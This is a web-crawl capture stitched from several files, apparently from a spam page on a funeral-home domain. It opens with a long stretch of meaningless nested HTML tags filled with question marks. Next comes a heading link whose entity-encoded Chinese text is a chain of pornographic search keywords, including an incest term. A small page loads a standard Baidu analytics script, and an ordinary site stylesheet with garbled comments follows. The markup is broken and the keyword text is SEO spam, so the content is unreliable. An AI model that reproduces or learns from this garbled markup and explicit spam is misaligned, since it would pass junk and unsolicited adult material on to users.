id="4_2_">????????????????????</li></table><select id="4_2_">???????????????</select><tr id="4_2_"><del>????????????????</del></tr><abbr id="4_2_"><optgroup><pre>???????????????</pre></optgroup></abbr><ul id="4_2_">???????????????????</ul><tr><p id="4_2_">???????????????????</p></tr><legend id="4_2_">????????????????</legend><dir id="4_2_"></dir><table>????????????????????</table><pre id="4_2_"></pre><ul id="4_2_"></ul><tbody id="4_2_"><select></select></tbody><form>??????????????</form><center id="4_2_"></center><ins id="4_2_"><tbody id="4_2_"><tr></tr></tbody></ins><tr id="4_2_">??????????????????</tr><pre><strong id="4_2_"><ins id="4_2_"></ins></strong></pre><thead id="4_2_"><sup id="4_2_"><dt id="4_2_">????????????????????</dt></sup></thead><tbody></tbody><em id="4_2_"></em><button>????????????????????</button><abbr id="4_2_"></abbr><small id="4_2_"><p><sup>????????????????????</sup></p></small><big></big><legend><address><form id="4_2_">?????????????????</form></address></legend><font>???????????????</font><small id="4_2_"><em>????????????????</em></small><table id="4_2_"></table><button id="4_2_"></button><del>?????????????????</del><blockquote></blockquote><option>???????????????</option><style id="4_2_"><dt id="4_2_"><acronym id="4_2_"></acronym></dt></style><i id="4_2_"><abbr id="4_2_"><i>???????????????????</i></abbr></i><p>????????????????????</p><u id="4_2_"><p id="4_2_"></p></u><sup id="4_2_"><table><ul id="4_2_"></ul></table></sup><dt id="4_2_"></dt><b id="4_2_">????????????????</b><form id="4_2_"><kbd>???????????????</kbd></form><tr id="4_2_">???????????????????</tr><th>???????????????</th><u id="4_2_">????????????????</u><em id="4_2_"><ol id="4_2_">????????????????????</ol></em><p id="4_2_">??????????????????</p><small id="4_2_"><dl><center></center></dl></small><abbr id="4_2_"><tt id="4_2_">????????????????</tt></abbr><blockquote id="4_2_"></blockquote><b id="4_2_">??????????????????</b><select id="4_2_"><thead>?????????????????</thead></select><ol id="4_2_"><style id="4_2_"><strike id="4_2_">???????????????</strike></style></ol><strong id="4_2_"></strong><font></font><big id="4_2_">???????????????????</big><strong id="4_2_">???????????????????</strong><optgroup id="4_2_"><strong id="4_2_">???????????????????</strong></optgroup><address>????????????????</address><sup id="4_2_">??????????????????</sup><ol id="4_2_"></ol><tbody><em id="4_2_"><tbody id="4_2_">???????????????</tbody></em></tbody><ins id="4_2_"></ins><form id="4_2_"><style id="4_2_">????????????????</style></form><em id="4_2_"><ol id="4_2_">???????????????????</ol></em><label id="4_2_">????????????????????</label><code>???????????????????</code><option id="4_2_">???????????????</option><option id="4_2_"><dt id="4_2_"><tt>???????????????????</tt></dt></option><code id="4_2_"><sub><fieldset></fieldset></sub></code><dd>????????????????????</dd><em id="4_2_"><kbd id="4_2_"></kbd></em><abbr id="4_2_"></abbr><tr id="4_2_"><span id="4_2_"><noframes id="4_2_"></noframes></span></tr><optgroup></optgroup><noframes>????????????????</noframes><thead id="4_2_"></thead><select><legend id="4_2_"></legend></select><p id="4_2_"><ins id="4_2_">????????????????</ins></p><del></del><dd id="4_2_"><bdo id="4_2_"><fieldset id="4_2_"></fieldset></bdo></dd><abbr><style id="4_2_"></style></abbr><form id="4_2_"><acronym id="4_2_"></acronym></form><dd id="4_2_"><label id="4_2_">??????????????????</label></dd><acronym id="4_2_"><dir><table id="4_2_">????????????????</table></dir></acronym><tbody id="4_2_"></tbody><dir id="4_2_"></dir><legend id="4_2_">????????????????????</legend><tbody id="4_2_">???????????????????</tbody><sub>???????????????????</sub><label id="4_2_"></label><dt id="4_2_"><big id="4_2_"><legend>????????????????</legend></big></dt><li id="4_2_"></li><p>?????????????????</p><tbody id="4_2_"><dt id="4_2_">???????????????</dt></tbody><font id="4_2_">???????????????????</font><button id="4_2_"></button><address id="4_2_"></address><legend id="4_2_"><legend id="4_2_"><p id="4_2_">??????????????????</p></legend></legend><button id="4_2_"><span><th id="4_2_">??????????????????</th></span></button><td id="4_2_">???????????????</td><dir id="4_2_"><tr id="4_2_"><dt id="4_2_"></dt></tr></dir><b id="4_2_">??????????????????</b><dl id="4_2_"><td id="4_2_"><thead id="4_2_"></thead></td></dl><kbd><p id="4_2_"><strong id="4_2_">??????????????????</strong></p></kbd><small><ol id="4_2_"><sub id="4_2_"></sub></ol></small><blockquote id="4_2_"><ins><dl id="4_2_">????????????????????</dl></ins></blockquote><strike id="4_2_"><pre id="4_2_">???????????????</pre></strike><center>???????????????????</center><pre id="4_2_">???????????????????</pre><tbody id="4_2_">??????????????????</tbody><table id="4_2_">???????????????????</table><bdo>????????????????????</bdo><blockquote id="4_2_"></blockquote><strong id="4_2_">???????????????????</strong><pre id="4_2_">????????????????</pre><font id="4_2_">??????????????</font><address><fieldset><bdo id="4_2_">????????????????</bdo></fieldset></address><q id="4_2_"><b id="4_2_"></b></q><big id="4_2_"><tbody id="4_2_"><small></small></tbody></big><i id="4_2_">??????????????????</i><dt id="4_2_"></dt><legend id="4_2_"></legend><em><code><optgroup>??????????????????</optgroup></code></em><dir></dir><sup><big id="4_2_"><code id="4_2_">???????????????????</code></big></sup><tr id="4_2_"><strike id="4_2_">???????????????</strike></tr></div>
<h1><a href="http://www.donahuefuneralhomelodi.com">&#22312;&#32447;&#25773;&#25918;&#32508;&#21512;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#22312;&#32447;&#20154;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31532;&#19968;&#39029;&#95;&#27431;&#32654;&#19968;&#32423;&#25104;&#20154;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20081;&#20262;&#95;&#56;&#56;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;</a></h1></html>

--- FILE ---
content_type: text/html
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackak.html
body_size: 272
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1fef436e150465ee070d27a154dbde8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


--- FILE ---
content_type: text/css
request_url: http://www.donahuefuneralhomelodi.com/template/default/index/static/css/style.css
body_size: 8136
content:
/* CSS Document */
*{padding:0px;margin:0px;font-family:"Microsoft YaHei"; font-size:14px;}
*html{background-image:url(about:blank);background-attachment:fixed;}
body{line-height:25px;  color:#333333;}
h1,h2,h3,h4,h5,h6,i,em,p,span,i,th,td{ font-weight:normal; font-style: normal;}

a{
	text-decoration: none;color:#333;
	text-decoration: none;
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	tap-highlight-color: rgba(0,0,0,0); 
	focus-ring-color: rgba(0, 0, 0, 0); 
	-webkit-tap-highlight-color: rgba(0,0,0,0); 
	-webkit-focus-ring-color: rgba(0, 0, 0, 0); 
	-moz-tap-highlight-color: rgba(0,0,0,0); 
	-moz-focus-ring-color: rgba(0, 0, 0, 0);
}
a:hover{
	text-decoration: none;color:#158EE0;
	-moz-transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
img,input,select{outline:none; vertical-align:middle;}
ul,ol,li{list-style:none;}
table,th,td{border-collapse:collapse;}
.fl,.left{ float:left;}
.fr,.right{ float:right;}
.dis{display:none;}
.bgbai{background:#fff;}
.clear,.c{clear:both; height:0px; font-size:0px; overflow:hidden;}
.c10{clear:both; height:10px; font-size:0px; overflow:hidden;}
.c20{clear:both; height:20px; font-size:0px; overflow:hidden;}
.c30{clear:both; height:30px; font-size:0px; overflow:hidden;}
.c50{clear:both; height:50px; font-size:0px; overflow:hidden;}
.c80{clear:both; height:80px; font-size:0px; overflow:hidden;}
.clearfix{*zoom: 1;}
.clearfix:after{visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0;}
table{border-collapse:collapse;border-spacing:0;}
.w1200{width:1200px; margin:0 auto; clear:both; display:block; background:#fff;padding:0px 0px;}
.w1200w{width:1200px; margin:0px auto; clear:both; background:#fff;padding:0px 0px;}
.wrap {width: 1200px; height: auto; margin: 0 auto;}
.huanyingbj{ height:30px; background:#e5e5e5;}
.huanying{ width:1200px; margin:0 auto; line-height:30px; color:#868686; font-size:13px;}
.toubu{ width:1200px; height:110px; margin:0 auto; overflow:hidden;}
.logo{ width:880px; height:80px; float:left; margin-top:15px;}
.logo img{/*height:66px;*/}
.toubu .zhuanzhu{ width:300px; height:70px; float:left; padding:22px 0 0 15px; line-height:35px;}
.toubu .zhuanzhu i{ font-size:26px; color:#158EE0; font-style:normal;}
.toubu .phone{ float:right; width:auto; height:70px; background:url(../image/tel.png) no-repeat left 0px; margin-top:23px; padding-left:70px; line-height:30px;color:#DB0000; font-size:26px; font-weight:bold;}
.toubu .phone span{ display:block; color:#DB0000; font-size:26px; font-weight:bold;}
.toubu .phone span em{ color:#158EE0; font-size:26px; font-weight:bold;}
.header{height: 58px; background:#158EE0; width: 100%;}

.nav{height:60px;width:100%; background:#158EE0;position:relative;}
.nav ul{width:1200px; margin:0 auto;}
.nav ul li{float: left; text-align: center; height: 60px;  overflow: hidden;}
.nav ul li a{ display: block; width: 170px;text-align: center;  margin: 0 auto; height: 60px; line-height: 60px; font-size: 16px; color: #fff;}
.nav ul li a:hover{background: #0B67C6; color: #fff;text-align: center;transition:all 0.6s;}
.nav .hover a{background:#0B67C6; color: #fff;text-align: center;transition:0.6s;}
.nav li.classhover a{background:#0B67C6; color: #fff;}
.nav ul li ul{margin:0px;padding:0;display:none;transition:all 0.6s;}
.nav ul li ul li{font-size:14px; text-align:left; border-bottom:1px solid #0A5AAF; height:45px; float:left;}
.nav ul li ul.subnav{transition:0.7s;width: 170px;position:absolute;z-index:999;}
.nav ul li ul.subnav li a{display:block;width:170px;height:45px;line-height:45px;text-align:center;background:#0B67C6;color:#fff;font-size:14px;transition:0.7s}
.nav ul li ul.subnav li a:hover{background:#158EE0;color: #fff;}


.nav ul li UL.navpro {width:100%; background:#fff; border-bottom:3px solid #158EE0; position:absolute; left:0;z-index:9999;}
.navpro .plistx{width:1204px; margin:0 auto;background:#999;z-index:99999;}
.navpro .plistx dl a{line-height:30px;width:80%; font-size:14px;background:none; color:#111;}
.navpro .plistx dl{height:370px;width:300px;float:left;text-align:center; border-right:1px solid #dadada;}
.navpro .plistx dl:nth-child(2n){ background:#f5f5f5;}
.navpro .plistx dl:nth-child(4n){border-right:none;}
.navpro .plistx dl dt{width:80%; margin:0 auto; height:150px; margin-bottom:5px;}
.navpro .plistx dl dt a{font-size:14px; background:#158EE0; color:#fff;}
.navpro .plistx dl dt a:hover{background:#158EE0;color: #fff;}
.navpro .plistx dl dt a.ttimg{padding:4px; height:110px; background:none;}
.navpro .plistx dl dt img{width:100%; height:110px;}
.navpro .plistx dl dt span{clear:both; height:30px; line-height:30px; display:block; overflow:hidden;}
.navpro .plistx dl dd{height:25px; line-height:25px; float:left; width:100%; overflow:hidden; margin-top:2px;}
.navpro .plistx dl dd a{background:none; color:#111;}
.navpro .plistx dl dd a:hover{background:none; color:#158EE0;}

/*banner*/
.fullSlide{width:100%;position:relative;height:600px;background:#000;}
.fullSlide .bd{margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul{width:100% !important;}
.fullSlide .bd li{width:100% !important;height:600px;overflow:hidden;text-align:center;}
.fullSlide .bd li a{display:block;height:600px;}
.fullSlide .hd{width:100%;position:absolute;z-index:1;bottom:0;left:0;height:30px;line-height:30px;}
.fullSlide .hd ul{text-align:center;}
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:60px;height:7px;margin:1px;overflow:hidden;background:#000;filter:alpha(opacity=50);opacity:0.5;line-height:999px;}
.fullSlide .hd ul .on{background:#f00;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:15%;z-index:1;width:40px;height:60px;background:url(../image/slider-arrow.png) -126px -137px #000 no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next{left:auto;right:15%;background-position:-6px -137px;}

.banner1{background:url(../image/banner1.jpg) no-repeat center;}
.banner2{background:url(../image/banner2.jpg) no-repeat center;}
.banner3{background:url(../image/banner3.jpg) no-repeat center;}
.banner4{background:url(http://demo2.92wailian.com/k461/skin/images/banner4.jpg) no-repeat center;}
/*å…³é”®è¯æœç´¢*/
.keyword{width:100%; clear:both;height:60px; line-height:60px; overflow:hidden; font-size:16px; background:#f5f5f5;border-bottom:2px solid #e2e2e2;}
.keyword .key_text{float:left;}
.keyword .search{width:350px; float:right;}
.search li{float:left; padding-top:14px;}
.search li .select{width:60px; background:#fff; height:32px;float:left; margin-right:2px;}
.search li .input{width:200px; background:#fff; border:1px solid #158EE0; height:30px;float:left; text-indent:3px;}
.search li .submit{width:80px; background:#158EE0; height:32px;float:left; color:#fff; border:none;}
/*æ ‡é¢˜*/
.hd_title{width:100%; height:60px; padding:20px 0; text-align:center; }
.hd_title h3{font-size:28px; height:60px; line-height:60px; color:#111;letter-spacing:4px;font-weight:600;background:url(../image/tu05.png) no-repeat center;}
.hd_title em{font-size:18px; height:30px; line-height:30px;letter-spacing:0px; color:#3c3c3c;text-transform:uppercase; display:block;}
.hd_title span{font-size:16px; height:30px; line-height:30px; color:#3c3c3c;text-transform:uppercase; display:none;}

.cp_title{width:100%; height:100px; margin-top:10px; padding:0px 0; text-align:center;background:url(http://demo2.92wailian.com/k461/skin/images/tu05.jpg) no-repeat center;}
.cp_title h3{font-size:20px; line-height:100px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.tj_title{width:100%; height:140px; margin-top:20px; padding:0px 0; text-align:center;background:url(http://demo2.92wailian.com/k461/skin/images/bt2.jpg) no-repeat center;}
.tj_title h3{font-size:28px; padding-left:42px; line-height:140px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.news_title{width:100%; height:100px; margin-top:20px; padding:0px 0; text-align:center;background:url(http://demo2.92wailian.com/k461/skin/images/bt3.jpg) no-repeat center;}
.news_title h3{font-size:28px; padding-left:42px; line-height:100px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.case_title{width:100%; height:80px; margin-top:20px; padding:0px 0; text-align:center;background:url(http://demo2.92wailian.com/k461/skin/images/bt5.jpg) no-repeat center;}
.case_title h3{font-size:28px; padding-left:42px; line-height:80px; color:#fff;letter-spacing:4px; width:200px; margin:0 auto;}

.cp_class{width:1200px; margin:0 auto; padding:0px 0 10px 0;}
.cp_class li{width:230px; height:auto; overflow:hidden; margin:2px 5px; float:left; text-align:center;}
.cp_class li:nth-child(5){margin-right:0px;}
/*.cp_class li em{ width:40px; height:40px; line-height:40px;font-size:18px; display:block; margin:0 auto; clear:both; background:#158EE0; border-radius:2em; color:#fff; font-style:normal;}
.cp_class li a img{width:120px; height:120px; margin:0 auto; border-radius:10em; padding:5px; background:#D3D3D3; border:5px solid #f4f4f4; transition:all 0.4s;}
.cp_class li span{height:34px; overflow:hidden; line-height:34px; width:100%; display:block; font-size:16px; clear:both;}*/
.cp_class li a{font:16px/45px "Microsoft YaHei"; border:1px solid #158EE0; color:#158EE0; display:block; box-sizing:border-box; transition:all 0.4s;}
.cp_class li a:hover{background:#158EE0;color:#fff;}
.cp_class li a.zx{background:#158EE0;color:#fff;}

.left_b{height:22px;background:url(../image/bt_bg.jpg) no-repeat center;}
.plist{ width: 266px; float: left; overflow: hidden;}
.plist .hd{ height: 82px; line-height:82px; font-size:30px; color:#fff; text-align:left; text-indent:35px; background:#158EE0 url(../image/ico.png) no-repeat 200px center; overflow: hidden;}
.plist .bd{ width: 260px; border: 3px solid #e2e2e2;  border-top: none; overflow: hidden;}
.plist .bd ul{ width: 260px; margin: 0 auto; padding-top: 14px;padding-bottom: 6px; overflow: hidden;}
.plist .bd ul li{ width: 100%; height: 37px; text-indent: 50px; line-height: 37px; margin-bottom: 7px; overflow: hidden;}
.plist .bd ul p{width: 94%; margin: 0 auto;text-align:center; background:#f5f5f5; height:28px; line-height:28px; margin-bottom:5px;}
.plist .bd ul p a{display:block;}
.plist .bd ul li a{ display: block; width: 94%; height: 37px;  background:#f5f5f5 url(../image/jiantou2.png) no-repeat 24px center; margin:0 auto; color: #111;}
.plist .bd ul li a:hover{ color: #fff;background:#158EE0 url(../image/jiantou3.gif) no-repeat 24px center;}
.plist .bot{ margin-top:8px;}
.plist .bot ul{ padding: 10px 15px; line-height:28px; border: 3px solid #e2e2e2; border-top: none;}
.plist .bot ul h3{ color: #000; font-weight: 700; font-size: 15px;}

.plist .bot ul .zx{width: 100%;height: 50px;font-size: 20px;line-height: 50px;background: #009b4c;color: #fff;display: block;margin-top: 10px;}
.plist .bot ul .zx em{width: 50px;height: 50px; background: url(../image/renshi.png) no-repeat center;display: inline-block;vertical-align: top;border-right: 1px solid #fff;margin-right: 35px;}
.plist .bot ul .zx:hover{background: #ed8e06;}
/*é¦–é¡µæ»šåŠ¨äº§å“å±•ç¤º*/
.inproduct{width:1200px; margin:0 auto; clear:both;overflow: hidden; padding-top:0px;}
.product{width:100%;overflow: hidden; padding-top:0px;}
.product .cpgd { width:100%; display:block; overflow: hidden;}
.product .cpgd ul { margin:0;padding:0; clear:both; overflow: hidden;}
.product .cpgd li {float:left; width: 280px; overflow: hidden; font-size:15px; line-height: 35px; text-align:center;border-collapse: collapse; border:1px solid #e0e0e0;margin:15px 24px 20px 0; -webkit-box-shadow:0 3px 10px 0 #CCC; -moz-box-shadow:0 3px 10px 0 #CCC; -ms-box-shadow:0 3px 10px 0 #CCC; -o-box-shadow:0 3px 10px 0 #CCC; box-shadow:0 3px 10px 0 #CCC;}
.product .cpgd1 li:nth-child(4n){ margin-right:0 }
.product .cpgd li a{display:block;}
.product .cpgd li a .cp_name{display: block; width:100%;background: #fff; color: #555; /*å›¾ç‰‡å®¹å™¨ä»¥è¡¨æ ¼çš„å•å…ƒæ ¼å½¢å¼æ˜¾ç¤º*/ text-align: center; /* å®žçŽ°æ°´å¹³å±…ä¸­ */ vertical-align: middle; /*å®žçŽ°åž‚ç›´å±…ä¸­*/ box-sizing:border-box; overflow:hidden; padding:5px;}
.product .cpgd li a:hover span{background: #158EE0; color: #fff;transition:0.6s all 0s linear;}
.product .cpgd li a img{width: 100%; vertical-align:middle;}
.product .cpgd li span{height:50px; line-height:50px; display:block; clear:both;}
.product .cpgd li a .cp_name:hover img { transform: scale(1.1, 1.1);}
.product .cpgd li a .cp_name img{transition:transform 1s ease 0s}
/*é¦–é¡µäº§å“å±•ç¤º*/
.index_cp,.con_right {width:910px; float:right;display:block; overflow: hidden;}
.index_cp ul {margin:0;padding:0; clear:both; overflow: hidden;}
.index_cp li {float:left; width: 281px; overflow: hidden; line-height: 35px; text-align:center;border-collapse: collapse;
 border:1px solid #e0e0e0;margin:15px 10px 25px 10px;-webkit-box-shadow:0 2px 10px 0 #CCC;-moz-box-shadow:0 2px 10px 0 #CCC;-ms-box-shadow:0 2px 10px 0 #CCC;-o-box-shadow:0 2px 10px 0 #CCC;box-shadow:0 2px 10px 0 #CCC;white-space:nowrap;overflow: hidden;text-overflow:ellipsis;
}
.index_cp li b{font-weight:normal;}
.index_cp li a{ width: 100%; display:inline-block;}
.index_cp li a .cp_name{display: block; width:100%; box-sizing: border-box; background: #fff; color: #555; text-align: center; /* å®žçŽ°æ°´å¹³å±…ä¸­ */ vertical-align: middle; /*å®žçŽ°åž‚ç›´å±…ä¸­*/ overflow:hidden; padding:5px;}
.index_cp li a:hover span{background: #158EE0; color: #fff;transition:0.6s all 0s linear;}
.index_cp li a:hover b{color: #fff;}
.index_cp li a img{max-width: 100%; max-height:100%; vertical-align:middle; display:block}
.index_cp li span{height:50px; line-height:50px; background:#e2e2e2; display:block; clear:both; }
.index_cp li a .cp_name:hover img { transform: scale(1.1, 1.1);}
.index_cp li a .cp_name img{transition:transform 1s ease 0s}
/*============ç®€ä»‹===============*/
#in_02{width: 100%;height:450px; background: url(../image/about_bg.jpg) center no-repeat; background-size:cover;margin:0px auto; padding-top:90px; display:block;}
#in_02_mid{width: 1200px;height:348px;margin:10px auto;position: relative;}
#intro_pic{ float:left; height:340px; width:510px;padding:5px;  position: absolute; display:block; border:5px solid #fff;}
#intro_pic img{width:100%; display:block; max-height: 100%; }
#intro_info{width: 560px;height: 240px;position: absolute;right: 50px;top:5px;line-height: 33px;color: #fff;font-size: 14px;}
#intro_info h3{display:block; height:50px; line-height:40px; font-size:26px;}
#intro_info span{height:240px; display:block; overflow:hidden;}
#intro_info a{color: #fff;font-size: 16px; background:#de7724;padding:6px 25px; margin-top:10px; display:block; width:160px; margin:10px ; text-align:center; border-radius:6em; float:left;}
#intro_info a:hover{color: #fff; background:#399DF2;}
#intro_info a.about_more{background:#399DF2; float:right;}
#intro_info a.about_more:hover{color: #fff; background:#de7724;}
.updown p{ line-height:35px;}
/* about end */

.case{width:1200px; margin:0 auto; padding:0px 0; background:#fff;}

/*============ä¼˜åŠ¿===============*/
.homeSp {padding-bottom:50px; background: #eee;}
.homeSpH {height: 350px; color: #fff; background: url(../image/sp_advance_im1.jpg) no-repeat center; background-size: auto 100%; position: relative;}
.homeSpH .bg {width: 100%; height: 100%; background: rgba(0,0,0,0.7); position: absolute; left: 0; top: 0; z-index: 0;}
.homeSpH .wrap {position: relative; z-index: 2;}
.homeSpH h2 {padding-top: 64px; font-size: 24px; font-weight: 600; line-height: 28px;}
.homeSpH h3 {font-size: 36px; font-weight: 600; line-height: 46px;}
.homeSpH h4 {font-size: 18px; line-height: 32px;}
.homeSpH p {width: 360px; color: #a7a7a7; line-height: 18px;}
.homeSpH .line {width: 56px; height: 1px; margin: 30px 0 46px 0; background: #fff;}
.homeSpT {}
.homeSpT .left {float: left; width: 50%; }
.homeSpT .right {float: right; width: 50%; height: 518px; /*margin-top: -118px;*/ position: relative; z-index: 22;} 
.homeSpTW {position: absolute; width: 100%; height: 636px; left: 0; bottom: 0; background: #fff;}
.sliderHomeSpT {width: 100%; height: 100%;}
.sliderHomeSpT li {width: 100%; height: 100%;}
.homeSpTInner {width: 80%; margin: 0 auto;}
.homeSpTInner:first-child {padding-top: 60px; padding-bottom: 16px; margin-bottom: 48px; border-bottom: 1px solid #d2d2d2;}
.homeSpTInner h2 {height: 36px; margin-bottom: 16px; font-size:24px; line-height: 32px;}
.homeSpTInner h2 span {display: inline-block; width: 32px; height: 100%; margin-right:15px; font-size: 0; vertical-align: top;}
.homeSpTInner h2 span img {display: inline-block; vertical-align: middle;}
.homeSpTInner p {height: 148px; line-height: 24px; overflow: hidden;}
.homeSpTW .bx-wrapper .bx-pager {padding-left: 10%; bottom: 58px; text-align: left; box-sizing: border-box;}
.homeSpTW .bx-wrapper .bx-pager.bx-default-pager a {width: 10px; height: 10px; border-radius: 50%; background: #d2d2d2; text-indent:-9999em; margin:20px 3px; display:block; float:left;}
.homeSpTW .bx-wrapper .bx-pager.bx-default-pager a:hover, .homeSpTW .bx-wrapper .bx-pager.bx-default-pager a.active {background: #e83522;}
.homeSpTW .bx-wrapper {height: 100%;}
.homeSpTW .bx-wrapper .bx-controls-direction{clear:both;}
.homeSpTW .bx-wrapper .bx-controls-direction a {width: 50%; height: 50px; top: auto; margin-top: 0; bottom: 0px; background-color: #276BC3; background-repeat: no-repeat; background-position: center; box-sizing: border-box; text-indent:-9999em; display:block; float:left;}
.homeSpTW .bx-wrapper .bx-controls-direction a:hover {background-color: #e83522; background-position: center; text-indent:-999em;}
.homeSpTW .bx-wrapper .bx-prev {left: 0; background-image: url(../image/jt_zuo.png);  text-indent:-999em; /*border-right: 1px solid #f5f5f5;*/}
.homeSpTW .bx-wrapper .bx-next {right: 0; background-image: url(../image/jt_you.png); text-indent:-999em;}

.newsBox{width: 430px;position: relative;}
.newsBox .item{position: relative; z-index: 3;}
.newsBox .item .img{height: 170px; overflow: hidden;}
.newsBox .item .img img{width: 228px;height: 170px;display: block;}
.newsBox .item .img .time{width: 202px; height: 170px; position: relative; overflow: hidden; background: url(../image/xw_time.jpg) no-repeat; text-align: center; color: #fff; font-size: 16px;}
.newsBox .item .img .time b{font-size: 60px; line-height: 60px; display: block; padding-top: 40px;}
.newsBox .item .img .time .yuan{position: absolute; width: 136px; height: 136px; display: block; left: 50%; margin-left: -68px; top: 50%; margin-top: -68px; background: url(../image/yuan.png) no-repeat;}
.newsBox .item a{display: block;}
.newsBox .item img{width: 100%; height: 100%; display: block;}
.newsBox .item .txt{width: 100%;}
.newsBox .item .txt h3{font-size: 20px;font-weight: normal;padding: 15px 0 0;}
.newsBox .item .txt p{color: #999;overflow: hidden;height: 60px;line-height: 20px;padding-top: 5px;}
.newsBox .item .txt span{width:150px;height:45px;line-height: 45px;border: 1px solid #0b67c6; text-align: center;display: block;font-size: 16px;color: #158EE0;margin-top: 15px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.newsBox .item .txt:hover span{background: #158EE0; color: #fff;}
.newsBox .di{position: absolute; left: 0; bottom: 0; width: 100%; height: 100px; background: #ceeeff; -moz-border-radius-bottomleft: 15px; -webkit-border-bottom-left-radius: 15px; border-bottom-left-radius: 15px; z-index: 0;}

.textlist .item{margin-bottom: 26px; transition: all 0.2s linear 0s; width: 100%; position: relative;}
.textlist .item a{display: block;}
.textlist .item a.img{width: 100px;height:60px;margin-right: 22px; font-size:60px; display:block; padding-top:30px; text-align:center; vertical-align:middle;border:1px solid #e2e2e2;font-family:"Impact";}
/*.textlist .item .img img{width: 100%; height: 100%; display: block; -webkit-transition: all ease 300ms; -moz-transition: all ease 300ms; -ms-transition: all ease 300ms; -o-transition: all ease 300ms; transition: all ease 300ms;}*/
.textlist .item .txt{width: 480px;}
.textlist .item h3{font-size: 18px;}
.textlist .item p{font-size: 14px;line-height: 20px;color: #999;height: 60px;overflow: hidden;padding-top: 10px;}
.textlist .item .time{display: block;width: 66px;height: 100px;line-height: 50px;text-align: center;font-size: 14px;border-left: 1px solid #e9e9e9;padding-left: 20px;}
.textlist .item .time b{display: block;font-size: 48px;color: #158EE0;line-height: 60px;}
.textlist .item:hover img{transform: scale(1.06, 1.06);}

.linkbj{ height:92px;}
.link{ width:1200px;height:92px; margin:0 auto; background:url(../image/linkbg.jpg) no-repeat;}
.linkz{ float:left; width:250px; height:92px; background:url(http://demo2.92wailian.com/k461/skin/images/yqlj.jpg) no-repeat; font-size:16px; font-weight:bold;}
.linky{ width:950px; float:right; padding-top:20px;}
.linky a{ display:block; float:left; padding: 0 15px 10px 15px; color:#fff;}
.linky a:hover{text-decoration:underline;}
.footbj{ height:320px; background:url(../image/bottom-bg.png) no-repeat center top;}


.foot{ width:1100px; height:180px; margin:0 auto; padding-top:10px; clear:both;}
.foot ul{ float:left;margin-left:10px; line-height:30px; border-right:1px solid #666; height:160px;}
.foot ul li{ width:200px; }
.foot ul p{ height:40px;width:100%;}
.foot ul p a{ font-size:18px; color:#CCC;}
.foot ul li a{ color:#CCC; font-size:13px;}
.foot a:hover{color:#ccc;}
.footy{ width:220px; float:right; }
.phoned{ background:url(../image/phone2.png) 0 20px no-repeat; color:#CCC; font-size:16px; padding-left:80px;}
.weixin{height:160px; text-align:center; padding-top:10px; line-height:30px; color:#ccc;}
.weixin img{ background:#fff; padding:5px;}
.footd{ background:#1F1F1F;}
.footd ul{ width:1200px; line-height:50px; height:50px; margin:0 auto;}
.footd ul li{ color:#ccc;}
.footd ul li a{ color:#ccc;}

.yb_conct {
	position: fixed;
	z-index: 9999999;
	top: 200px;
	right: -127px;
	cursor: pointer;
 transition: all .3s ease;
}
.yb_bar ul li {
	width: 180px;
	height: 53px;
	font: 16px/53px 'Microsoft YaHei';
	color: #fff;
	text-indent: 54px;
	margin-bottom: 3px;
	border-radius: 3px;
 transition: all .5s ease;
	overflow: hidden;
}
.yb_bar .yb_top {
	background: url('../image/fixcont.png') no-repeat 0 0 #158EE0;
}
.yb_bar .yb_phone {
	background: url('../image/fixcont.png') no-repeat 0 -57px #158EE0;
}
.yb_bar .yb_QQ {
	text-indent: 0;
	background: url('../image/fixcont.png') no-repeat 0 -113px #158EE0;
}
.yb_bar .yb_ercode {
	/*height:200px;*/
    background: url('../image/fixcont.png') no-repeat 0 -169px #158EE0;
}
.hd_qr {
	padding: 0 29px 25px 29px;
}
.yb_QQ a {
	display: block;
	text-indent: 54px;
	width: 100%;
	height: 100%;
	font-size: 14px;
	color: #fff!important;
}

.fixedSubNav{position: fixed; top: 0px; left: 0px; z-index:10; width: 100%; background: #000; background: rgba(0,0,0,.8); animation:myfirst 0.5s;
-moz-animation:myfirst 0.5s; /* Firefox */
-webkit-animation:myfirst 0.5s; /* Safari and Chrome */
-o-animation:myfirst 0.5s; /* Opera */}
@keyframes myfirst
{
from {top:-50px;}
to {top:0px;}
}

@-moz-keyframes myfirst /* Firefox */
{
from {top:-50px;}
to {top:0px;}
}

@-webkit-keyframes myfirst /* Safari and Chrome */
{
from {top:-50px;}
to {top:0px;}
}

@-o-keyframes myfirst /* Opera */
{
from {top:-50px;}
to {top:0px;}
}

/*å†…é¡µ*/
.class_bg{ clear:both;}
